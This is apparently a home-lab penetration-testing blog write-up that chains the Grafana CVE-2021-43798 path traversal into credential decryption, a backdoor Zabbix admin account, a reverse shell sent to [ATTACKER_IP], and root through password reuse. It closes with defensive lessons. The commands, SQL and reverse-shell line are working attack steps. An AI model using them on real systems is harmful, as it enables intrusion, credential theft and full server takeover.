Grafana, Passwords, and Poor Life Choices
Disclaimer (The Boring but Necessary Part)
Look, before my friends in legal get mad at me - this was all done in my own lab. Everything you’re about to see has been redacted because I actually like my freedom.
Don’t try this on stuff you don’t own. Hacking random companies is:
- ❌ Illegal
- ❌ Unethical
- ❌ A great way to make new friends in prison
Set up your own lab, break your own stuff, learn from it. That’s the way. 👍
The Story
So there I was, just casually port scanning my lab environment (as one does on a Friday evening), when I spotted port 3000 open. “Oh cool, Grafana!” I thought. Little did I know I was about to speedrun my way to root access faster than you can say “defense in depth.”
The TL;DR:
- Found a Grafana with CVE-2021-43798 (path traversal)
- Read some files I definitely shouldn’t have been able to read
- Got a secret key (spoiler: it wasn’t that secret)
- Decrypted ALL the passwords
- Logged into Grafana like I owned the place
- Used SQL execution
- Created a backdoor admin account
- Got a reverse shell
- Found out everyone was using the same password
- Became root
Times I said “no way that worked”: Too many to count
Lessons learned: Password reuse is a hell of a drug
Let’s break this down step by step! 🎯
Part 1: Background (Skip This If You Already Know The Stuff)
What is Grafana Anyway?
Grafana is basically this pretty web interface that makes graphs and dashboards for monitoring stuff. Sysadmins love it because it makes their metrics look cool. Attackers love it because it usually has credentials for literally everything it monitors.
Think of it as the keys to the kingdom, except the keys are in a glass box with “break in case of emergency” written on it, and CVE-2021-43798 is the hammer.
Path Traversal 101
Path traversal is when you can use ../ to navigate up directories and read files you shouldn’t be able to. It’s like that one kid in school who figured out you could escape the school network drives by going up a few directories. Except this time it’s a web app, and instead of finding the teacher’s files, you’re finding database passwords.
Example:
# Normal request
GET /files/user123/document.pdf

# Spicy request
GET /files/../../../etc/passwd
The second one tries to go up three directories and read /etc/passwd. If the application doesn’t properly validate the path… well, you get to read stuff you shouldn’t.
Part 2: Finding the Vulnerability
Testing for CVE-2021-43798
The vulnerability exists in Grafana versions 8.0.0 through 8.3.0. The plugin loading mechanism didn’t properly validate file paths, so we can just ask nicely for files.

And just like that, we’re reading /etc/passwd!
The server justgave it to me. No authentication, no nothing. Just “here’s a system file, hope you have a great day!”
At this point I’m thinking “okay cool, I can read files, but what files are actually useful?”
Part 3: Secret Key Hunting
Grabbing grafana.ini
Every Grafana instance has a configuration file at /etc/grafana/grafana.ini. This file is chef’s kiss because it contains:
- The secret key used for encryption
- Database configuration
- Admin credentials (sometimes)
- Other juicy config details
Let’s grab it:

BINGO! Look at that beautiful secret key just sitting there. This is the encryption key Grafana uses to “protect” sensitive data like database passwords.
[security]
secret_key = [REDACTED]
admin_user = admin
admin_password = admin

[database]
type = sqlite3
path = grafana.db
The secret key is literally the master key to decrypt everything. It’s like finding the password to the password manager.
Part 4: Database Heist
Stealing grafana.db
Grafana stores everything in a SQLite database. Users, data sources, dashboards, encrypted passwords it’s all in there.
curl --path-as-is \
  "http://[TARGET]/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db" \
  -o grafana.db
Got it! Now we have a complete dump of the Grafana database sitting on our attacker machine.
Exploring the Database
sqlite3 grafana.db
.tables
-- Shows all tables

SELECT * FROM data_source;
The data_source table is where things get interesting. Each row contains:
- Data source name
- Type (MySQL, PostgreSQL, etc.)
- Connection URL
- Username
- Encrypted password
Example entry:
{
  "password": "RLA==",  // This is encrypted!
  "database": "zabbix"
}
At this point I’m like: “Okay, so I have encrypted passwords and I have the encryption key. This is going to be fun!”
Part 5: Breaking the “Encryption”
How Grafana “Secures” Passwords
Grafana uses AES-256-CFB encryption with the secret key to protect data source passwords. The format is:
base64(IV + encrypted_data)
Where IV is the initialization vector (first 16 bytes). Sounds secure, right?
Plot twist: It’s only as secure as your secret key. And guess what we already have?
The Easy Way: Web Tool
Before we get into scripts, there’s actually a super convenient web tool that does this for you:
Just paste in:
- Your encrypted password hash
- The secret key from grafana.ini
- Click decrypt
- Watch the password appear in plaintext

Success! The passwords just… fell out. Like digital candy from a piñata.
Now I’m sitting here with plaintext database credentials thinking “this is fine, everything is fine.”
Part 6: Going Full Auto
The Automated Approach
While doing everything manually is fun for learning, there’s an automated tool that does all of this in one go. Because why click when you can script?
git clone https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798
cd exploit-grafana-CVE-2021-43798
python3 exploit.py

The tool automatically:
- Tests for the vulnerability
- Downloads important files
- Extracts the secret key
- Decrypts all passwords
- Gives you a nice report
Part 7: Admin Access Unlocked
Logging Into Grafana
With the decrypted credentials, I tried logging into the Grafana admin panel:
- URL:
http://[TARGET]:3000/login - Username:
admin - Password:
[REDACTED](one of the decrypted passwords)

I’m in! 🎉
At this point I have full Grafana admin access. I can:
- View all dashboards
- Access all data sources
- Create new users
- Execute queries
- Generate API keys
- Basically do whatever I want
Part 8: SQL execution
Discovering the MySQL Data Source
Grafana has this neat feature where admin users can execute SQL queries through data sources. It’s not a bug, it’s a feature!
(It’s also a massive security risk if you get compromised, but hey, that’s not Grafana’s fault.)
I found a MySQL data source connected to a Zabbix database. For those who don’t know, Zabbix is a monitoring platform. It monitors servers, network devices, applications basically everything in your infrastructure.
Why this matters: Zabbix databases contain:
- User accounts and passwords
- Monitored host information
- Network topology
- Scripts that can be executed
- Stored credentials for accessing monitored systems
This is like finding the map to the treasure.
Creating a Query Panel
I went to create a new dashboard panel:


Now I have a SQL query editor. Time to do some reconnaissance!
First query - checking the version:
SELECT @@version;

Result: 10.3.39-MariaDB-0+deb10u2
Second query - confirming database:
SELECT DATABASE();

Result: zabbix
Perfect! I have confirmed SQL execution on a Zabbix database. Time to see what’s inside!
Part 9: Zabbix Database Spelunking
Extracting User Accounts
SELECT userid, alias, name, passwd, roleid FROM users;
This query dumped user accounts with their password hashes. The hashes are bcrypt format (starting with $2y$), which would normally be pretty secure…
But here’s the thing: I don’t need to crack them. I can just create my own admin account!
Creating a Backdoor Admin
Instead of spending hours cracking bcrypt hashes, I decided to just add myself as an admin.
Step 1 - Generate a password hash:
php -r "echo password_hash('MySecurePassword', PASSWORD_BCRYPT);"
Output: $2a$15$[HASH_VALUE]
Step 2 - Insert the backdoor user:
INSERT INTO users (
  userid, alias, name, surname, passwd,
  autologin, lang, refresh, theme,
  rows_per_page, timezone, roleid
)
VALUES (
  123,
  'superAdmin',
  'Network',
  'Monitor',
  '$2a$15$[HASH_VALUE]',
  0, 'en_GB', '30s', 'America/Belize',
  50, 'UTC', 3
);

Verification:
SELECT userid, alias, name, passwd FROM users WHERE userid = 123;

Boom! I now have:
- Username:
superAdmin - Password:
MySecurePassword - Role: Super Admin (roleid = 3)
Part 10: Zabbix Access
Logging into Zabbix
With my shiny new backdoor account, I headed over to the Zabbix web interface:
- URL:
http://[TARGET]/zabbix/ - Username:
superAdmin - Password:
MySecurePassword
And just like that, I’m in the Zabbix admin panel!

What I can see:
- monitored hosts (servers, network devices, etc.)
- Complete network topology
- Monitoring scripts and configurations
- Historical performance data
- And most importantly: the Scripts section
The Scripts section is where Zabbix admins can create scripts to run on monitored systems. It’s meant for automation and troubleshooting.
It’s also perfect for getting a reverse shell.
Part 11: Getting a Shell (Finally!)
Creating a Reverse Shell Script
Navigation: Administration → Scripts → Create Script

Configuration:
Name: system_check
Type: Script
Execute on: Zabbix server
Commands: sh -i >& /dev/tcp/[ATTACKER_IP]/4444 0>&1
This creates a reverse shell that connects back to my machine. The breakdown:
sh -i= Interactive shell>&= Redirect stdout and stderr/dev/tcp/IP/PORT= Bash’s built-in TCP socket feature0>&1= Redirect stdin to stdout
Setting up the listener:
# On my attacker machine
nc -lvnp 4444
Executing the script:
- Navigate to any monitored host
- Click on the host
- Select “Scripts”
- Click “system_check”
- Profit!
Part 12: Shell Access
We Got a Shell!

Success! I now have a shell as the zabbix user on the monitoring server.
Current status:
- ✅ Remote shell
- ✅ Access to monitoring configurations
- ✅ Can see all monitored infrastructure
- ❌ Not root (yet)
Me: “Well, I got this far. Might as well go for root…”
Part 13: The Root Speedrun
Password Reuse to the Rescue (Again)
Remember all those passwords we decrypted earlier? Time to test if anyone committed the cardinal sin of password reuse.
The moment of truth:
zabbix@zabbix:/tmp$ su root
Password: [REDACTED - Same password as Grafana admin]

THEY USED THE SAME PASSWORD FOR ROOT AS THEY DID FOR GRAFANA!
I literally just typed one password and became root. No privilege escalation exploit. No kernel vulnerabilities. Just good old-fashioned password reuse.
The same password was used for:
- Grafana admin account ✓
- MySQL database credentials ✓
- Root system account ✓
This is why your security team has trust issues, folks.
The Damage Report
What Just Happened?
Let me break down what we accomplished here:
Starting point: Unauthenticated path traversal vulnerability
Ending point: Root access to monitoring infrastructure
Attack Chain:
[CVE-2021-43798 Path Traversal]
         ↓
[Read grafana.ini + grafana.db]
         ↓
[Extract secret key]
         ↓
[Decrypt all passwords]
         ↓
[Grafana admin access]
         ↓
[SQL injection]
         ↓
[Create backdoor in Zabbix]
         ↓
[Zabbix admin access]
         ↓
[Execute reverse shell script]
         ↓
[Shell as zabbix user]
         ↓
[Password reuse = instant root]
         ↓
[Complete infrastructure compromise]
Number of exploits needed: Technically just one (CVE-2021-43798)
Everything else: Poor security practices compounding
Why This Worked: A Post-Mortem
The Perfect Bundle of Bad Practices
This wasn’t a sophisticated APT with zero-days and custom malware. This was a textbook case of “multiple things went wrong at once.”
Failure #1: Unpatched Software
- CVE-2021-43798 has been known since December 2021
- Patches were available
- This Grafana was still vulnerable
- Lesson: Patch your shit!
Failure #2: Weak Secret Key
- The secret key wasn’t strong enough
- Might have even been default/weak
- Everything is encrypted with this key
- Lesson: Your encryption is only as good as your keys
Failure #3: The Password Reuse Disaster This is the big one. The SAME password was used for:
- Grafana admin login
- Database connections
- ROOT ACCOUNT
If even ONE of these had a unique password, this attack would have stopped or at least been significantly harder.
Lesson: USE. UNIQUE. PASSWORDS.
I cannot stress this enough. Get a password manager. Generate random passwords. Your “system admin special password you use for everything” is not a security strategy.
Failure #4: Too Many Privileges
- Grafana allowed arbitrary SQL execution
- Zabbix allowed script execution
- No query logging or restrictions
- Lesson: Least privilege is your friend
The Cascading Failure
Here’s the thing - ANY ONE of these being fixed would have stopped or severely hampered this attack:
- Patch Grafana → Can’t read files
- Strong secret key → Can’t decrypt passwords easily
- Unique passwords → Can’t reuse credentials
- MFA on Grafana → Can’t login with stolen creds
- Read-only SQL user → Can’t modify Zabbix database
- Restrict script execution → Can’t get reverse shell
- Network segmentation → Can’t even reach Grafana from internet
This is what defense in depth means!
What I Learned
Technical Takeaways
For Attackers:
- Always test for credential reuse it’s low-hanging fruit that pays off big
- Monitoring systems are goldmines they have access to everything
- “Encrypted” doesn’t mean “secure” if you can get the key
- Automation is great, but understand manual exploitation first
- Document everything future you will thank past you
For Defenders:
- Patch management isn’t optional known CVEs will bite you
- Password reuse will destroy your security faster than any zero-day
- Monitoring systems need to be secured like production systems
- Your encryption is only as good as your key management
The Human Element
This attack worked not because I’m some uber-hacker with mad skillz. It worked because:
- Someone didn’t patch a known vulnerability
- Someone reused a password across critical systems
- Someone gave the monitoring system too many privileges
- Someone didn’t implement MFA
- Someone didn’t monitor the monitoring system
These are all preventable, human decisions. Technology is only as secure as the humans managing it.
Final Thoughts
The Takeaway
Look, this was a wild ride from “oh cool, path traversal” to “oh no, I’m root.” But the scariest part? This attack required zero sophistication. No custom exploits. No crazy techniques. Just one public CVE and a bunch of bad security practices.
The real vulnerability wasn’t CVE-2021-43798.
The real vulnerability was:
- Not patching
- Reusing passwords
- Not implementing MFA
- Not following least privilege
- Not having defense in depth
CVE-2021-43798 was just the key that opened the first door. Everything else was an open invitation.
For the Security Folks
If you’re a sysadmin or security person reading this, please:
- Patch your systems
- Use unique passwords
- Enable MFA
- Implement monitoring
- Have a plan
Your monitoring infrastructure is not “just the monitoring server.” It’s the keys to your entire kingdom. Treat it accordingly.
For the Aspiring Hackers
If you’re learning security, set up your own lab. Break things. Learn how things work under the hood. This entire attack chain is easily reproducible in a home lab:
- Spin up a VM
- Install Grafana 8.3.0
- Set up Zabbix
- Try to exploit it yourself
- Learn from your failures
You’ll learn more from breaking your own stuff than reading a hundred writeups.
Resources and References
Exploit Information
- Original CVE: CVE-2021-43798
- Exploit Repo: https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798
- Grafana Security Advisory: Grafana Blog
Tools Used
nmap- Port scanningcurl- Manual exploitationsqlite3- Database examination- Python + PyCryptodome - Password decryption
netcat- Reverse shell listener- Automated CVE exploit script
Thanks for Reading!
If you made it this far, thanks for sticking with me on this journey from path traversal to root!
Questions? Comments? Want to tell me I’m doing it wrong?
Feel free to reach out! I’m always learning and happy to discuss security stuff.
Want to try this yourself?
Set up a lab! It’s the best way to learn.